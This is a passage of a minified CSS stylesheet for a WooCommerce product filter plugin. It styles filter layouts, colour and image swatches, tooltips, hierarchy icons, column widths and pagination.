.prdctfltr_woocommerce_ordering,.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_select .prdctfltr_woocommerce_ordering{margin:0 -10px !important}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_arrow .prdctfltr_woocommerce_ordering .prdctfltr_filter,.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering .prdctfltr_filter,.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_select .prdctfltr_woocommerce_ordering .prdctfltr_filter,.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_fullscreen .prdctfltr_woocommerce_ordering .prdctfltr_filter{float:left !important;display:block !important;width:50% !important;padding:0 10px !important;margin-right:-4px !important;margin-bottom:0}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce .prdctfltr_woocommerce_ordering .prdctfltr_single_filter .prdctfltr_filter{float:left !important;display:block !important;width:100% !important;margin-right:0 !important;margin-bottom:0}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce .prdctfltr_woocommerce_ordering .prdctfltr_filter_inner{white-space:normal}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce .prdctfltr_woocommerce_ordering .prdctfltr_clear{display:none !important}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce .prdctfltr_woocommerce_ordering .prdctfltr_clear:last-child{display:block !important}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce .prdctfltr_woocommerce_filter_submit{margin-bottom:12px}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.woocommerce.pf_select .prdctfltr_filter{margin-bottom:10px}}@media (max-width: 640px){.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_arrow .prdctfltr_woocommerce_ordering,.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering,.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_select .prdctfltr_woocommerce_ordering{margin:0}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_arrow .prdctfltr_woocommerce_ordering .prdctfltr_filter,.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering .prdctfltr_filter,.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_select .prdctfltr_woocommerce_ordering .prdctfltr_filter,.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_fullscreen .prdctfltr_woocommerce_ordering .prdctfltr_filter{float:left !important;display:block !important;width:100% !important;padding:0;margin-right:0;margin-bottom:0}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce .prdctfltr_woocommerce_ordering .prdctfltr_filter_inner{white-space:normal}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_mod_row .prdctfltr_filter_inner{width:auto !important;margin:0 -36px 0 0}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce .prdctfltr_woocommerce_ordering .prdctfltr_clear{display:none !important}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce .prdctfltr_woocommerce_ordering .prdctfltr_clear:last-child{display:block !important}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce .prdctfltr_woocommerce_filter_submit{margin-bottom:12px}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.woocommerce.pf_select .prdctfltr_filter{margin-bottom:10px}.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_arrow .prdctfltr_woocommerce_ordering{width:auto}}@media (min-width: 321px){.prdctfltr_aside{display:flex;align-items:flex-start}.prdctfltr_aside .prdctfltr-widget{width:25%;min-width:16em;margin-right:2em}}.prdctfltr_round_swatches .prdctfltr_customize_block,.prdctfltr_round_swatches .prdctfltr_customize_image,.prdctfltr_round_swatches .prdctfltr_customize_color,.prdctfltr_round_swatches .prdctfltr_customize_image_text,.prdctfltr_round_swatches .prdctfltr_customize_color_text{border-radius:200px;overflow:hidden}.prdctfltr_side_lables.prdctfltr_round_swatches .prdctfltr_customize_block{border-radius:0;overflow:auto}.prdctfltr_side_lables.prdctfltr_round_swatches .prdctfltr_customize_image_text span,.prdctfltr_side_lables.prdctfltr_round_swatches .prdctfltr_customize_color_text span{border-radius:200px;overflow:hidden}.prdctfltr_clearnext+.prdctfltr_filter{clear:both}.prdctfltr_columns_1 .prdctfltr_filter{width:100%}.prdctfltr_columns_1 .prdctfltr_filter:before,.prdctfltr_columns_1 .prdctfltr_filter:after{content:'';display:table;clear:both}.prdctfltr_columns_2 .prdctfltr_filter{width:50%}.prdctfltr_columns_3 .prdctfltr_filter{width:33.33%}.prdctfltr_columns_4 .prdctfltr_filter{width:25%}.prdctfltr_columns_5 .prdctfltr_filter{width:20%}.prdctfltr_columns_6 .prdctfltr_filter{width:16.66%}.prdctfltr_columns_7 .prdctfltr_filter{width:14.28%}.prdctfltr_columns_8 .prdctfltr_filter{width:12.5%}.prdctfltr_columns_9 .prdctfltr_filter{width:11.11%}.prdctfltr_columns_10 .prdctfltr_filter{width:10%}.prdctfltr_wc_widget.prdctfltr_wc{position:relative}.prdctfltr_wc_widget.prdctfltr_wc .prdctfltr_filter_inner{overflow:visible}.prdctfltr_wc_widget.prdctfltr_wc .prdctfltr_filter_wrapper+.prdctfltr_buttons{margin:30px 0 0}.prdctfltr_wc_widget.prdctfltr_wc span.prdctfltr_reset{display:block}.prdctfltr_wc_widget.prdctfltr_wc .prdctfltr_filter{margin-bottom:20px}.prdctfltr_wc_widget.prdctfltr_wc .prdctfltr_filter:last-child{margin-bottom:0}.prdctfltr_wc_widget.prdctfltr_wc .prdctfltr_woocommerce_filter_submit{margin-top:0;margin-bottom:20px}.prdctfltr_wc_widget.prdctfltr_wc .prdctfltr_loader{position:absolute;top:0;right:0;height:30px;width:auto}.prdctfltr_woocommerce_filter_submit{margin-top:12px}.prdctfltr_scroll_default .prdctfltr_terms_customized_select .prdctfltr_add_scroll .prdctfltr_checkboxes,.prdctfltr_scroll_default.pf_default_select .prdctfltr_add_scroll .prdctfltr_checkboxes{padding-top:5px;padding-right:10px;box-sizing:border-box}.prdctfltr_terms_customized_select i.prdctfltr-down,.prdctfltr_terms_customized_select i.prdctfltr-up,.pf_default_select i.prdctfltr-down,.pf_default_select i.prdctfltr-up{float:right}.prdctfltr_terms_customized_select .prdctfltr_widget_title,.pf_default_select .prdctfltr_widget_title{cursor:pointer;display:block}.prdctfltr_terms_customized_select .prdctfltr_add_scroll,.pf_default_select .prdctfltr_add_scroll{display:none}.pf_adptv_default.prdctfltr_adoptive .pf_adoptive_hide{display:none !important}.prdctfltr_wc .pf_adptv_default.prdctfltr_adoptive .selectize-dropdown .option,.prdctfltr_wc .pf_adptv_default.prdctfltr_adoptive .selectize-dropdown [data-disabled],.prdctfltr_wc .pf_adptv_default.prdctfltr_adoptive .selectize-dropdown [data-disabled] [data-selectable].option{display:none !important}.prdctfltr_wc .pf_adptv_default.prdctfltr_adoptive .selectize-dropdown [data-selectable].option{display:block !important}.pf_adptv_unclick.prdctfltr_adoptive .pf_adoptive_hide{display:block;opacity:0.5 !important;cursor:default !important}.prdctfltr_woocommerce .prdctfltr_inline.pf_adptv_unclick.prdctfltr_adoptive .pf_adoptive_hide{position:relative !important;display:inline-block !important}.pf_adptv_click.prdctfltr_adoptive .pf_adoptive_hide{display:block;opacity:0.5 !important}.prdctfltr_woocommerce .prdctfltr_inline .prdctfltr_checkboxes .prdctfltr_sub{margin-left:0}.prdctfltr_filter_wrapper.mCustomScrollbar{padding-bottom:0}.prdctfltr_wc .mCS_no_scrollbar>div,.prdctfltr_wc .mCS_no_scrollbar>div>div{overflow:visible !important}.prdctfltr_wc .prdctfltr_filter.prdctfltr_range .prdctfltr_checkboxes input{position:absolute !important;display:block !important;top:0 !important;left:0 !important;width:0 !important;height:0 !important;font-size:0 !important;line-height:0 !important;padding:0 !important;margin:0 !important;outline:none !important;z-index:-9999 !important;background:none !important;border-style:solid !important;border-color:transparent !important}.pf_adoptive_hide .prdctfltr_tooltip{display:none !important}.prdctfltr_woocommerce .prdctfltr_reset_this{animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:auto;direction:ltr;display:inline;empty-cells:show;float:none;font:normal;font-size:medium;font-style:normal;font-variant:normal;font-weight:normal;height:auto;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none;max-width:none;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;quotes:'\201C' '\201D' '\2018' '\2019';right:auto;tab-size:8;table-layout:auto;text-align:inherit;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto}.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms{position:relative;display:block;margin-top:0;margin-bottom:15px}.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms i{font-size:16px;opacity:0.33;width:20px;margin-right:-24px;position:relative;display:inline-block;text-align:center;padding:0 0 0 4px;color:#666;color:rgba(0,0,0,0.5)}.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms .prdctfltr_search_terms_input{display:inline-block !important;width:100% !important;box-sizing:border-box !important;border:1px solid #ccc !important;padding:.25em .5em !important}.prdctfltr_search .prdctfltr_checkboxes{position:relative}.prdctfltr_search .prdctfltr_checkboxes span{display:none}input.pf_search{width:100%;margin:0 !important;box-sizing:border-box}.pf_search_trigger{position:absolute;top:0;right:0;height:100%;width:32px;background:url("../images/checked.svg") center center no-repeat;background-size:20px;display:none}.prdctfltr_woocommerce .prdctfltr_filter.prdctfltr_terms_customized .prdctfltr_search_terms{margin-bottom:15px}.prdctfltr_tooltip{position:absolute !important;bottom:100%;left:50%;margin-left:-50px;margin-bottom:0;width:100px !important;max-height:0;font-size:12px;line-height:14px;text-align:center;box-sizing:border-box;overflow:hidden;padding-bottom:10px;z-index:1;opacity:0;transition:all 150ms ease-in-out}.prdctfltr_tooltip *{box-sizing:border-box}.prdctfltr_tooltip>span{display:inline-block;position:relative;height:auto;width:auto;max-width:100%;min-width:32px;background-color:#222;color:#fff;border-radius:3px;padding:3px 6px}.prdctfltr_tooltip>span:after{content:'';border:10px solid transparent;border-top-color:#222;width:1px;height:1px;position:absolute;left:50%;bottom:-20px;margin-left:-10px}.prdctfltr_hover .prdctfltr_tooltip{max-height:300px;margin-bottom:5px;opacity:1}.prdctfltr_error{display:block;border:1px solid rgba(0,0,0,0.1);border-radius:7px;background-color:#fcc2c2;width:100%;margin-bottom:20px}.prdctfltr_error small{display:block;padding:10px;font-size:12px;line-height:15px}div.products h1.prdctfltr_not_found{margin-bottom:20px;color:#ccc;font-size:24px;line-height:28px}.prdctfltr_drillback .prdctfltr_checkboxes .prdctfltr_hiddenparent,.prdctfltr_subonlyback .prdctfltr_checkboxes .prdctfltr_hiddenparent{visibility:hidden;overflow:hidden;height:0}.prdctfltr_drill .prdctfltr_checkboxes>.prdctfltr_sub:first-child,.prdctfltr_drillback .prdctfltr_checkboxes>.prdctfltr_sub:first-child,.prdctfltr_subonly .prdctfltr_checkboxes>.prdctfltr_sub:first-child,.prdctfltr_subonlyback .prdctfltr_checkboxes>.prdctfltr_sub:first-child{margin-left:0;display:block}.prdctfltr_drill .prdctfltr_checkboxes .prdctfltr-plus,.prdctfltr_drillback .prdctfltr_checkboxes .prdctfltr-plus{display:none}.prdctfltr_checkboxes .prdctfltr-plus{padding-left:6px;z-index:1;position:relative;float:right;font-size:15px;line-height:inherit;color:#aaa;max-height:24px}.prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_color .prdctfltr_checkboxes .prdctfltr-plus,.prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_image .prdctfltr_checkboxes .prdctfltr-plus{line-height:inherit}.prdctfltr_terms_customized_text .prdctfltr_checkboxes .prdctfltr_sub,.prdctfltr_terms_customized_color .prdctfltr_checkboxes .prdctfltr_sub,.prdctfltr_terms_customized_image .prdctfltr_checkboxes .prdctfltr_sub{margin-top:0;margin-left:0}.prdctfltr_terms_customized_text .prdctfltr_checkboxes .prdctfltr-plus{float:none}.prdctfltr_checkboxes .prdctfltr_customize_round .prdctfltr-plus,.prdctfltr_terms_customized_color:not(.prdctfltr_side_lables) .prdctfltr_checkboxes .prdctfltr-plus,.prdctfltr_terms_customized_image:not(.prdctfltr_side_lables) .prdctfltr_checkboxes .prdctfltr-plus{position:absolute;bottom:-1px;right:-1px;width:16px;line-height:14px !important;height:14px;text-align:center;background-color:#fff;border:1px solid #aaa;color:#aaa;padding:0;border-radius:2px}.prdctfltr_hierarchy_circle .prdctfltr_checkboxes i.prdctfltr-plus:before{content:'\f007'}.prdctfltr_hierarchy_circle .prdctfltr_checkboxes .prdctfltr_show_subs i.prdctfltr-plus:before{content:'\f008'}.prdctfltr_hierarchy_filled .prdctfltr_checkboxes i.prdctfltr-plus:before{content:'\f018'}.prdctfltr_hierarchy_filled .prdctfltr_checkboxes .prdctfltr_show_subs i.prdctfltr-plus:before{content:'\f017'}.prdctfltr_hierarchy_lined .prdctfltr_checkboxes i.prdctfltr-plus:before{content:'\f016'}.prdctfltr_hierarchy_lined .prdctfltr_checkboxes .prdctfltr_show_subs i.prdctfltr-plus:before{content:'\f015'}.prdctfltr_hierarchy_arrow .prdctfltr_checkboxes i.prdctfltr-plus:before{content:'\f004'}.prdctfltr_hierarchy_arrow .prdctfltr_checkboxes .prdctfltr_show_subs i.prdctfltr-plus:before{content:'\f005'}.prdctfltr_hierarchy_hide i.prdctfltr-plus,.prdctfltr_hierarchy_hide i.prdctfltr-minus{display:none}.prdctfltr_wc .prdctfltr_expand_parents .prdctfltr_sub{display:block}.prdctfltr_wc .prdctfltr_expand_parents .prdctfltr-plus{display:none}.prdctfltr_checkboxes .prdctfltr_sub{margin-left:.5em;display:none}.prdctfltr_sub.prdctfltr_animate{opacity:1 !important}.prdctfltr_show_subs+.prdctfltr_sub{display:block;opacity:1}.prdctfltr_woocommerce .prdctfltr_2_columns.prdctfltr_filter label.prdctfltr_show_subs,.prdctfltr_woocommerce .prdctfltr_3_columns.prdctfltr_filter label.prdctfltr_show_subs{flex:0 0 100%}.prdctfltr_searching .prdctfltr_sub{margin-left:0}.prdctfltr_searching i.prdctfltr-plus{display:none}.prdctfltr_wc .prdctfltr_terms_customized_image .prdctfltr_checkboxes label,.prdctfltr_wc .prdctfltr_terms_customized_text .prdctfltr_checkboxes label,.prdctfltr_wc .prdctfltr_terms_customized_color .prdctfltr_checkboxes label{display:inline-block;vertical-align:top}.prdctfltr_wc .prdctfltr_filter.prdctfltr_terms_customized .prdctfltr_checkboxes label>span:before{display:none}.prdctfltr_wc .prdctfltr_filter.prdctfltr_terms_customized.prdctfltr_terms_customized_select .prdctfltr_checkboxes label>span:before{display:inline-block}.prdctfltr_terms_customized_text .prdctfltr_customize,.prdctfltr_terms_customized_color .prdctfltr_customize,.prdctfltr_terms_customized_image .prdctfltr_customize{position:relative;display:block;margin:0 5px 5px 0}.prdctfltr_customize_background .prdctfltr-plus{color:#fff !important}.prdctfltr_customize_background{color:#fff;padding:3px 10px}.prdctfltr_active .prdctfltr_customize_border{border-width:2px;padding:2px 9px}.prdctfltr_customize_border{border:1px solid transparent;border-radius:2px;padding:3px 10px;box-sizing:content-box}.prdctfltr_customize_round .prdctfltr_customize_name{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.prdctfltr_customize_round{padding:3px;text-align:center;color:#fff}.prdctfltr_customize_block{padding:3px;border:1px solid #ccc}.prdctfltr_customize_block .prdctfltr_customize_color{display:block}.prdctfltr_customize_block .prdctfltr_customize_image{display:block}.prdctfltr_customize_block .prdctfltr_customize_image img{display:block;width:auto;margin:0 auto}.prdctfltr_terms_customized_color .prdctfltr_customize_block>span:first-child{background-color:#fff}.prdctfltr_terms_customized_image .prdctfltr_customize_block>.prdctfltr_customize_image,.prdctfltr_terms_customized_image .prdctfltr_customize_block>.prdctfltr_customize_image_text{background-color:#fff}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_color .prdctfltr_checkboxes label{display:block}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_color .prdctfltr_checkboxes label.prdctfltr_active .prdctfltr_customize_block{box-shadow:none}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_color .prdctfltr_customize_block{padding:0;border:0}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_color .prdctfltr_customize_block .prdctfltr_customize_color_text{display:inline-block;vertical-align:middle;padding:3px;border:1px solid #ccc;box-sizing:content-box}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_color label.prdctfltr_active .prdctfltr_customize_block .prdctfltr_customize_color_text{border:2px solid #222;padding:2px;box-shadow:0px 4px 9px -3px rgba(0,0,0,0.3)}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_color .prdctfltr_customize_block .prdctfltr_customize_color_text span{display:block;width:100%;height:100%}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_color .prdctfltr_customize_block .prdctfltr_customize_color_text_tip{margin-left:12px;vertical-align:middle}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_image .prdctfltr_checkboxes label{display:block}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_image .prdctfltr_checkboxes label.prdctfltr_active .prdctfltr_customize_block{box-shadow:none}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_image .prdctfltr_customize_block{padding:0;border:0}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_image .prdctfltr_customize_block .prdctfltr_customize_image_text{display:inline-block;vertical-align:middle}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_image .prdctfltr_customize_block .prdctfltr_customize_image_text img{display:block;width:auto;padding:3px;border:1px solid #ccc}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_image label.prdctfltr_active .prdctfltr_customize_block .prdctfltr_customize_image_text img{padding:2px;border:2px solid #222;box-shadow:0px 4px 9px -3px rgba(0,0,0,0.3)}.prdctfltr_wc .prdctfltr_side_lables.prdctfltr_terms_customized.prdctfltr_terms_customized_image .prdctfltr_customize_block .prdctfltr_customize_image_text_tip{margin-left:12px;vertical-align:middle}.prdctfltr_wc.prdctfltr_system .prdctfltr_woocommerce_ordering .prdctfltr_filter.prdctfltr_terms_customized.prdctfltr_terms_customized_text input[type="checkbox"],.prdctfltr_wc.prdctfltr_system .prdctfltr_woocommerce_ordering .prdctfltr_filter.prdctfltr_terms_customized.prdctfltr_terms_customized_color input[type="checkbox"],.prdctfltr_wc.prdctfltr_system .prdctfltr_woocommerce_ordering .prdctfltr_filter.prdctfltr_terms_customized.prdctfltr_terms_customized_image input[type="checkbox"]{display:none !important;visibility:hidden !important;width:0 !important;height:0 !important;z-index:-1 !important}label.prdctfltr_active .prdctfltr_customize_block{padding:2px;border:2px solid #222;box-shadow:0px 4px 9px -3px rgba(0,0,0,0.3)}.pf_adptv_click .prdctfltr_adoptive.prdctfltr_terms_customized .pf_adoptive_hide,.pf_adptv_unclick .prdctfltr_adoptive.prdctfltr_terms_customized .pf_adoptive_hide{display:inline-block !important}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter.prdctfltr_terms_customized label.prdctfltr_active>span:after{content:none}.prdctfltr_2_columns.prdctfltr_terms_customized_color label,.prdctfltr_3_columns.prdctfltr_terms_customized_color label{box-sizing:border-box}.prdctfltr_2_columns.prdctfltr_terms_customized_color label>span,.prdctfltr_3_columns.prdctfltr_terms_customized_color label>span{display:block}.prdctfltr_2_columns.prdctfltr_terms_customized_color label>span .prdctfltr_customize_color,.prdctfltr_3_columns.prdctfltr_terms_customized_color label>span .prdctfltr_customize_color{width:100%}.prdctfltr_2_columns.prdctfltr_terms_customized_text label,.prdctfltr_3_columns.prdctfltr_terms_customized_text label{display:flex;box-sizing:border-box}.prdctfltr_2_columns.prdctfltr_terms_customized_text label>span,.prdctfltr_3_columns.prdctfltr_terms_customized_text label>span{display:block;text-align:center}.prdctfltr_woocommerce .prdctfltr_3_columns.prdctfltr_filter .prdctfltr_checkboxes,.prdctfltr_woocommerce .prdctfltr_2_columns.prdctfltr_filter .prdctfltr_checkboxes{display:flex !important;flex-flow:wrap}.prdctfltr_woocommerce .prdctfltr_3_columns.prdctfltr_filter .prdctfltr_sub,.prdctfltr_woocommerce .prdctfltr_2_columns.prdctfltr_filter .prdctfltr_sub{width:100%;margin-left:0}.prdctfltr_woocommerce .prdctfltr_2_columns.prdctfltr_filter label{flex:0 0 50%}.prdctfltr_woocommerce .prdctfltr_3_columns.prdctfltr_filter.prdctfltr_text label,.prdctfltr_woocommerce .prdctfltr_2_columns.prdctfltr_filter.prdctfltr_text label{padding-right:10px;box-sizing:border-box;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.prdctfltr_woocommerce .prdctfltr_3_columns.prdctfltr_filter label{flex:0 0 33.3%}.prdctfltr_woocommerce .prdctfltr_inline.prdctfltr_filter label{display:inline-block;margin-right:12px}.prdctfltr_woocommerce .prdctfltr_inline.prdctfltr_filter.prdctfltr_terms_customized label{margin-right:0}.prdctfltr_woocommerce.prdctfltr_wc .prdctfltr_inline.prdctfltr_filter label>span:before{margin-right:6px}.prdctfltr_terms_customized_image .prdctfltr_checkboxes>label .prdctfltr_customize_block,.prdctfltr_terms_customized_color .prdctfltr_checkboxes>label .prdctfltr_customize_block{position:relative}div.prdctfltr_terms_customized_image label.prdctfltr_ft_none .prdctfltr_customize_block>span:first-child:after,div.prdctfltr_terms_customized_color label.prdctfltr_ft_none .prdctfltr_customize_block>span:first-child:after{opacity:0.3}div.prdctfltr_terms_customized_image label.prdctfltr_ft_none .prdctfltr_customize_block>span:first-child,div.prdctfltr_terms_customized_color label.prdctfltr_ft_none .prdctfltr_customize_block>span:first-child,.pf_adptv_click .prdctfltr_woocommerce_ordering div.prdctfltr_terms_customized_image .pf_adoptive_hide .prdctfltr_customize_block>span:first-child,.pf_adptv_unclick .prdctfltr_woocommerce_ordering div.prdctfltr_terms_customized_image .pf_adoptive_hide .prdctfltr_customize_block>span:first-child,.pf_adptv_click .prdctfltr_woocommerce_ordering div.prdctfltr_terms_customized_color .pf_adoptive_hide .prdctfltr_customize_block>span:first-child,.pf_adptv_unclick .prdctfltr_woocommerce_ordering div.prdctfltr_terms_customized_color .pf_adoptive_hide .prdctfltr_customize_block>span:first-child{position:relative}div.prdctfltr_terms_customized_image label.prdctfltr_ft_none .prdctfltr_customize_block>span:first-child:after,div.prdctfltr_terms_customized_color label.prdctfltr_ft_none .prdctfltr_customize_block>span:first-child:after,.pf_adptv_click .prdctfltr_woocommerce_ordering div.prdctfltr_terms_customized_image .pf_adoptive_hide .prdctfltr_customize_block>span:first-child:after,.pf_adptv_unclick .prdctfltr_woocommerce_ordering div.prdctfltr_terms_customized_image .pf_adoptive_hide .prdctfltr_customize_block>span:first-child:after,.pf_adptv_click .prdctfltr_woocommerce_ordering div.prdctfltr_terms_customized_color .pf_adoptive_hide .prdctfltr_customize_block>span:first-child:after,.pf_adptv_unclick .prdctfltr_woocommerce_ordering div.prdctfltr_terms_customized_color .pf_adoptive_hide .prdctfltr_customize_block>span:first-child:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(../images/outofstock.svg);background-position:center center;background-size:100% 100%}.pf_select .prdctfltr_terms_customized_color .prdctfltr_checkboxes,.pf_select .prdctfltr_terms_customized_image .prdctfltr_checkboxes{margin-top:3px;margin-bottom:-8px}.prdctfltr_inline .prdctfltr_show_subs+.prdctfltr_sub,.prdctfltr_terms_customized_text .prdctfltr_show_subs+.prdctfltr_sub,.prdctfltr_terms_customized_color .prdctfltr_show_subs+.prdctfltr_sub,.prdctfltr_terms_customized_image .prdctfltr_show_subs+.prdctfltr_sub{display:inline}.prdctfltr_2_columns .prdctfltr_checkboxes>.prdctfltr_sub:first-child,.prdctfltr_3_columns .prdctfltr_checkboxes>.prdctfltr_sub:first-child,.prdctfltr_2_columns .prdctfltr_show_subs+.prdctfltr_sub,.prdctfltr_3_columns .prdctfltr_show_subs+.prdctfltr_sub{display:flex;flex-wrap:wrap}.prdctfltr_checkboxes .pf_more{display:block;width:100%;cursor:pointer;overflow:hidden;font-size:13px !important;line-height:20px !important;margin-top:6px;opacity:0.6;transition:200ms opacity}.prdctfltr_checkboxes .pf_more:hover{opacity:1}.prdctfltr_checkboxes .pf_more span{position:relative;display:inline-block;text-transform:uppercase}.prdctfltr_checkboxes .pf_more span:before{content:'';width:1000px;height:1px;background-color:rgba(128,128,128,0.6);position:absolute;top:50%;left:100%;margin-left:10px}.prdctfltr_sc_products.prdctfltr_fallback_css .products{margin-left:-10px !important;margin-right:-10px !important}.prdctfltr_sc_products.prdctfltr_fallback_css .products li,.prdctfltr_sc_products.prdctfltr_fallback_css .products .type-product{box-sizing:border-box !important;padding-left:10px !important;padding-right:10px !important;margin-left:0 !important;margin-right:0 !important}.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_1 .products li,.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_1 .products .type-product{width:100% !important}.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_2 .products li,.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_2 .products .type-product{width:50% !important}.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_3 .products li,.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_3 .products .type-product{width:33.33% !important}.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_4 .products li,.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_4 .products .type-product{width:25% !important}.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_5 .products li,.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_5 .products .type-product{width:20% !important}.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_6 .products li,.prdctfltr_sc_products.prdctfltr_fallback_css.prdctfltr_columns_fallback_6 .products .type-product{width:16.66% !important}nav.prdctfltr-pagination.prdctfltr-pagination-load-more{clear:both;display:block;text-align:center}nav.prdctfltr-pagination.prdctfltr-pagination-load-more.prdctfltr-ignite{opacity:0.5}nav.prdctfltr-pagination.prdctfltr-pagination-load-more .button{width:auto !important;height:auto !important}nav.prdctfltr-pagination.prdctfltr-pagination-default{clear:both;display:block}nav.prdctfltr-pagination.prdctfltr-pagination-default ul{display:inline-block;white-space:nowrap;padding:0;margin:0;border:0}nav.prdctfltr-pagination.prdctfltr-pagination-default ul li{display:inline-block}nav.prdctfltr-pagination.prdctfltr-pagination-default ul li a,nav.prdctfltr-pagination.prdctfltr-pagination-default ul li span{display:inline-block;font-size:14px;line-height:16px;font-weight:bold;padding:6px 12px;color:#444;text-decoration:none;vertical-align:bottom;border:2px solid #444;border-radius:2px;box-sizing:border-box}nav.prdctfltr-pagination.prdctfltr-pagination-default ul li a:focus,nav.prdctfltr-pagination.prdctfltr-pagination-default ul li a:hover,nav.prdctfltr-pagination.prdctfltr-pagination-default ul li span.current{border-color:#f00;color:#f00}.prdctfltr_tabbed_selection .prdctfltr_filter{position:relative;opacity:.15;transition:opacity 